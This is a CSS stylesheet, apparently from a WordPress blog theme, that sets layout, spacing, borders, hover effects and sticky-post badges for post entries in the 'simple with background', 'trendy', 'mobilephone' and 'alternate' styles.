#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even) {
	clear: both;
	display: inline-block;
	float: none;
	margin-bottom: 10px;
	text-align: inherit;
	width: 100%;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
	min-height: auto;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group),
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
	min-height: auto;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
	margin-bottom: 0;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-meta-group:last-child,
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-meta-group:last-child {
	bottom: 0;
	margin-bottom: 18px;
	position: relative;
}

#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group),
#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
	margin-bottom: 0;
}

/*----*****---- << Simple - With Background Type Styles >> ----*****----*/

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-title h4 {
	margin: 0;
	text-transform: capitalize;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-social-share .share,
.dt-sc-simple-withbg-style.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry .entry-social-share .share {
	border-color: #fff;
	background: none;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry {
	padding: 22px 26px 0 26px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb) {
	padding: 0 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb~div.entry-button,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry div.entry-button,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb~div.entry-button:not(:last-child),
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry div.entry-button:not(:last-child) {
	margin-bottom: 10px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb~div.entry-button:last-child,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry div.entry-button:last-child,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb~div.entry-button:last-child,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry div.entry-button:last-child {
	margin-bottom: 30px;
	margin-top: 15px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry div.entry-meta-group+div.entry-button:last-child {
	margin-top: 10px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry.has-post-thumbnail {
	margin-top: 28px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry.has-post-thumbnail .entry-thumb {
	box-shadow: 0 28px 16px -26px #000;
	-moz-box-shadow: 0 28px 16px -26px #000;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry.sticky {
	box-shadow: 0 28px 16px -26px #000;
	-moz-box-shadow: 0 28px 16px -26px #000;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout:hover .blog-entry.has-post-thumbnail .entry-thumb {
	box-shadow: none;
	-moz-box-shadow: none;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div[class*="entry-"]:first-child {
	margin-top: 5px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb:first-child {
	margin-top: -50px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-body),
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:not(.entry-body) {
	font-size: 14px;
	text-transform: capitalize;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
	border: none;
	font-size: 14px;
	margin: 10px 0;
	padding-bottom: 0;
	padding-top: 0;
	text-transform: capitalize;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group {
	padding-right: 40px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post {
	top: 3px;
	right: 3px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-thumb+.entry-title h4 span.sticky-post {
	right: 3px;
	top: 3px;
	width: 30px;
	height: 30px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.alignright .blog-entry .entry-title h4 span.sticky-post {
	right: auto;
	left: 3px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry div.entry-meta-group+div.entry-button:last-child,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb~div.entry-meta-group+div.entry-button:last-child,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry div.entry-meta-group+div.entry-button:last-child,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group+div.entry-thumb~div.entry-button:last-child,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry div.entry-meta-group+div.entry-button:last-child {
	margin-top: 5px;
}

#primary:not(.page-with-sidebar) .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child),
#primary:not(.page-with-sidebar) .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child) {
	margin-top: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
	margin-bottom: 25px;
	margin-top: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:nth-child(2) {
	margin-top: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:last-child {
	margin-bottom: 30px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div,
#primary:not(.page-with-sidebar) .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:first-child+div.entry-meta-group,
#primary:not(.page-with-sidebar) .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:first-child {
	margin-top: 25px;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div[class*="entry-"]>p {
	margin-bottom: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry.has-post-thumbnail>div.entry-body+.entry-meta-group:last-child {
	margin-top: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout:before {
	border-bottom: 1px dashed rgba(0, 0, 0, .2);
	bottom: 30px;
	content: '';
	display: inline-block;
	float: none;
	height: 1px;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	width: 100%;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout:last-child:before,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout.grid-sizer:before {
	display: none;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout:last-child {
	margin-bottom: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry {
	float: left;
	margin-bottom: 70px;
	position: relative;
	width: 100%;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry .entry-format a {
	box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-webkit-box-shadow: none;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:nth-child(even) {
	float: right;
	margin-left: 25px;
	margin-right: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:not(:last-child):after {
	left: -15px;
	right: auto;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div:last-child {
	margin-left: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div,
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
	display: inline-block;
	float: none;
	width: auto;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even) {
	clear: none;
	display: inline-block;
	float: none;
	margin: 5px 25px 5px 0;
	position: relative;
	width: auto;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:not(:last-child):after {
	content: '-';
	display: block;
	margin: 0;
	padding: 0;
	position: absolute;
	right: -15px;
	top: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:last-child {
	margin-right: 0;
	padding-right: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share {
	margin-bottom: 0;
	margin-top: 0;
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share:after {
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-body:last-child p {
	margin-bottom: 0;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry {
	margin-bottom: 50px;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div:nth-child(2) {
	margin-top: 25px;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div,
#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(odd),
#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div:nth-child(even) {
	display: inline-block;
	float: none;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(even) {
	margin-left: 0;
	margin-right: 25px;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):before,
#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(even):before,
#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-meta-group>div::after {
	left: auto;
	right: -15px;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry .blog-entry>div.entry-meta-group>div.entry-social-share {
	margin-bottom: 10px;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:nth-child(even):last-child {
	margin-right: 0;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:not(:last-child),
#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:not(:last-child) {
	margin-bottom: 10px;
	padding: 0 40px;
	padding-right: 0;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout:before {
	left: 0;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child {
	margin-bottom: 25px;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group,
#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group {
	padding: 0 40px;
}

#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group>div:last-child,
#primary.with-both-sidebar .dt-sc-simple-withbg-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry>div.entry-meta-group>div:last-child {
	margin-right: 0;
}

/*----*****---- << Trendy Type Styles >> ----*****----*/

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry * {
	transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	-webkit-transition: none;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry a,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry p,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry i,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-meta-group,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-likes-views>div,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-date {
	transition: all .3s linear;
	-moz-transition: all .3s linear;
	-ms-transition: all .3s linear;
	-o-transition: all .3s linear;
	-webkit-transition: all .3s linear;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry {
	background: #f3f3f3;
	box-shadow: none;
	-moz-box-shadow: none;
	min-height: 300px;
	padding: 50px 0;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:first-child:not(.entry-thumb) {
	margin-top: 0;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:not(.entry-thumb),
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div:not(.entry-details) {
	font-size: 14px;
}

.dt-sc-trendy-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group:not(:last-child),
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:not(:last-child) {
	padding-bottom: 0;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-button {
	margin-top: 10px;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-button:last-child {
	margin-bottom: 0;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-body p,
.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-body p {
	margin-bottom: 0;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group {
	border: none;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div {
	display: inline-block;
	float: none;
	margin-right: 10px;
	padding-right: 10px;
	position: relative;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	padding-top: 6px;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div {
	margin-bottom: 5px;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:before {
	color: rgba(0, 0, 0, .3);
	content: '/';
	display: block;
	left: auto;
	position: absolute;
	right: -4px;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child {
	margin-right: 0;
	padding-right: 0;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child:before {
	display: none;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout:hover .blog-entry .entry-details>div.entry-meta-group>div:before {
	color: rgba(255, 255, 255, .6);
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-details>div.entry-meta-group>div {
	float: right;
	margin-right: 0;
	margin-left: 10px;
	padding-right: 0;
	padding-left: 10px;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-details>div.entry-meta-group>div.entry-social-share {
	margin-top: -3px;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-details>div.entry-meta-group>div:before {
	right: auto;
	left: -4px;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 span.sticky-post {
	display: inline-block;
	float: none;
	left: 2px;
	margin-bottom: 10px;
	position: absolute;
	right: auto;
	top: 2px;
}

.dt-sc-trendy-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry .entry-title h4 span.sticky-post {
	left: auto;
	right: 2px;
}

/*----*****---- << Mobilephone Type Styles >> ----*****----*/

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry {
	background-color: rgba(0, 0, 0, 0);
	border-radius: 20px;
	display: inline-block;
	float: none;
	padding: 0 5px;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry:hover {
	background-color: rgba(0, 0, 0, 0);
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
	min-height: 600px;
	position: relative;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry:before {
	border: 7px solid;
	border-radius: 20px;
	bottom: 0;
	content: '';
	display: block;
	height: auto;
	left: 0;
	pointer-events: none;
	position: absolute;
	right: 0;
	top: 0;
	width: auto;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry:after {
	background: rgba(255, 255, 255, .85);
	content: '';
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry.sticky {
	box-shadow: none;
	-moz-box-shadow: none;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 span.sticky-post {
	bottom: -30px;
	height: 40px;
	left: 0;
	margin: 0 auto;
	padding: 0;
	position: absolute;
	right: 0;
	text-align: center;
	width: 100%;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 span.sticky-post i {
	font-size: 18px;
	line-height: 40px;
	margin-right: 0;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-title h4 span.sticky-post>span {
	display: none;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-format {
	display: inline-block;
	float: none;
	margin: 0;
	position: relative;
	text-align: center;
	top: 0;
	width: 100%;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-format a {
	border-radius: 0 0 40px 40px;
	display: inline-block;
	float: none;
	height: 35px;
	line-height: 35px;
	margin-bottom: -10px;
	margin-top: -3px;
	position: relative;
	width: 100px;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-format a:before {
	font-size: 18px;
	line-height: normal;
	top: 9px;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-meta-group,
.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-meta-group:last-child {
	border: none;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-meta-group {
	margin-bottom: 35px;
	margin-top: 35px;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-meta-group:last-child {
	bottom: 10px;
	left: 0;
	margin-top: 75px;
	position: relative;
	top: auto;
	z-index: 99;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-meta-group>div {
	display: inline-block;
	float: none;
	margin-right: 20px;
	width: auto;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry div.entry-meta-group>div:last-child {
	margin-right: 0;
	margin-left: 0;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout.alignright .blog-entry div.entry-meta-group>div {
	margin-left: 20px;
	margin-right: 0;
}

.dt-sc-mobilephone-style.dt-sc-post-entry.entry-cover-layout .blog-entry.sticky {
	padding-bottom: 30px;
}

/*----*****---- << Alternate Type Styles >> ----*****----*/

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry.sticky {
	background-color: #f7f7f7;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post {
	width: 30px;
	height: 30px;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-title h4 span.sticky-post>i:first-child {
	font-size: 16px;
}

.dt-sc-alternate-style.dt-sc-post-entry.alignright .blog-entry .entry-title h4 span.sticky-post {
	right: auto;
	left: 2px;
}

.dt-sc-alternate-style.dt-sc-post-entry .entry-format {
	left: 50%;
	position: absolute;
	top: 50%;
	z-index: 9;
	transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-format a {
	box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-webkit-box-shadow: none;
	background: none;
	margin: 0;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-format a:before {
	font-size: 24px;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-format a:after,
.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-thumb:not(:first-child) .entry-format a:after {
	position: absolute;
	content: "";
	display: block;
	width: 50px;
	height: 50px;
	transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	z-index: -1;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-format a:after {
	border-radius: 50% 50% 0 50%;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry .entry-thumb:not(:first-child) .entry-format a:after {
	border-radius: 0 50% 50% 50%;
}

.dt-sc-alternate-style.dt-sc-post-entry.entry-left-thumb .blog-entry .entry-format a:after {
	border-radius: 50% 0 50% 50%;
}

.dt-sc-alternate-style.dt-sc-post-entry.entry-right-thumb .blog-entry .entry-format a:after {
	border-radius: 50% 50% 50% 0;
}

.dt-sc-alternate-style.dt-sc-post-entry:hover .blog-entry .entry-format a:after,
.dt-sc-alternate-style.dt-sc-post-entry:hover .blog-entry .entry-thumb:not(:first-child) .entry-format a:after {
	border-radius: 50%;
	transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
}

.dt-sc-alternate-style.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb),
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:not(.entry-thumb),
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div:not(.entry-details) {
	padding: 0 25px;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-meta-group:first-child,
.dt-sc-alternate-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-thumb+div.entry-meta-group,
.dt-sc-alternate-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group:first-child,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group:first-child,
.dt-sc-alternate-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group:first-child {
	margin-top: 25px;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-thumb:before {
	content: '';
	display: block;
	height: 0;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	width: 0;
	z-index: 9;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-thumb:first-child:before,
.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-thumb:after {
	border-bottom: 15px solid #fff;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	bottom: 0;
}

.dt-sc-alternate-style.dt-sc-post-entry:hover .blog-entry>div.entry-thumb:first-child:before,
.dt-sc-alternate-style.dt-sc-post-entry:hover .blog-entry>div.entry-thumb:after {
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	border-bottom: 8px solid #fff;
}

.dt-sc-alternate-style.dt-sc-post-entry .blog-entry>div.entry-thumb:not(:first-child):before {
	border-top: 15px solid #fff;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	top: 0;
}

.dt-sc-alternate-style.dt-sc-post-entry:hover .blog-entry>div.entry-thumb:not(:first-child):before {
	border-top: 8px solid #fff;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	top: 0;
}

.dt-sc-alternate-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb:before,
.dt-sc-alternate-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb:before {
	content: '';
	display: block;
	height: 0;
	right: 0;
	position: absolute;
	left: auto;
	width: 0;
	z-index: 9;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.dt-sc-alternate-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb:before {
	border-right: 15px solid #fff;
	border-top: 15px solid transparent;
	border-bottom: 15px solid transparent;
}

.dt-sc-alternate-style.dt-sc-post-entry.entry-left-thumb:hover .blog-entry>div.entry-thumb:before {
	border-right: 8px solid #fff;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;
}

.dt-sc-alternate-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb:before {
	left: 0;
	right: auto;
	border-left: 15px solid #fff;
	border-top: 15px solid transparent;
	border-bottom: 15px solid transparent;
}

.dt-sc-alternate-style.dt-sc-post-entry.entry-right-thumb:hover .blog-entry>div.entry-thumb:before {
	border-left: 8px solid #fff;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;
}

.dt-sc-alternate-style.dt-sc-post-entry .entry-title h4 a {
	padding: 0 0 18px;
	position: relative;
	width: 100%;
	float: left;
}

.dt-sc-alternate-style.dt-sc-post-entry .entry-title h4 a:before {
	background: #d7d7d7;
	bottom: 0;
	content: '';
	display: block;
	height: 1px;
	left: 0;
	position: absolute;
	right: auto;
	width: 40px;
}

.dt-sc-alternate-style.dt-sc-post-entry.alignright .entry-title h4 a:before,
.dt-sc-alternate-style.dt-sc-post-entry.entry-right-thumb .entry-title h4 a:before {
	right: 0;
	left: auto;
}

.dt-sc-alternate-style.dt-sc-post-entry.aligncenter .entry-title h4 a:before {
	right: 0;
	margin: 0 auto;
}

